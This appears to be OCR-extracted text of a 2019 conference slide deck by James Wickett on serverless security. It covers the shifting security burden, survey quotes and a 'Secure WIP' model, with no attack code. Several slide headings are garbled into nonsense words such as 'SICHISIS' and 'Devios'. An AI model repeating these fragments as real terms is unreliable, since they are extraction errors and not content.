

## Serverless Security: A How-to Guide

**James Wickett** 

@wickett



## Want the slides? james@signalsciences.com

#### James Wickett

Head of Research, Signal Sciences
Author, LinkedIn Learning
Organizer, Serverless Days Austin

PS, come to LASCON!



#### Shout out to Karthik Gaekwad, @iteration1. Follow him on twitter, he is awesome.





- \* Serverless changes the security landscape
- \* Where security fits into serverless
- \* The Secure WIP model for serverless
- \* A quick look at lambhack
- \* Serverless provider security tips

#### 

### Serveres SNOWFROC SNOWFROC

### Serverless Definition SNOWFROC

Serverless encourages functions as deploy units, coupled with third party services that allow running end-to-end applications without worrying about system operation.







@wickett - SnowFROC 2019

#### Serverless is



— About 2 minutes ago

SNOWFROC

SNOWFROC



# Yass! Ops (and security)



— @patrickdebois
SNOWFROC SNOWFROC



## Tech burden can only be transferred



#### Applies to security too



### Security is in SICHISIS.

#### Inequitable Labor Distribution

#### Devios

#### 

### Devis Opsis Sec

#### The new OSI model





The new OSI model is much easier to understand



11:22 AM - 18 Jul 2017



#### Security Inowsthe e crisis is real

ADDISON-WESLEY PROFESSIONAL COMPUTING SERIES

Companies are spending a great deal on security, but we read of massive computer-related attacks. Clearly something is wrong. The root of the problem is twofold: we're protecting the wrong things, and we're hurting productivity in the process.



[Security by risk assessment]
introduces a dangerous fallacy:
that structured inadequacy is
almost as good as adequacy and
that underfunded security efforts
plus risk management are **about**as good as properly funded
security work

A Guide to Securing Modern Web Applications Michal Zalewski



#### Andthe Survey says

## While engineering teams are busy deploying leading-edge technologies, security teams are still focused on fighting yesterday's battles.

SANS 2018 DevSecOps Survey



#### of security professionals spend their time protecting legacy applications

NOWFRO

"many security teams work with a worldview where their goal is to inhibit change as much as possible"



Laura Bell, Michael Brunton-Spall, Rich Smith & Jim Bird



## Serverless model doesn't fit into security team's worldview

#### How do we change this?



#### Secure WIP for Serverless

- → The code that you actually write
  - → The code you inherited
- → The container you were **provided**

#### means collaboration





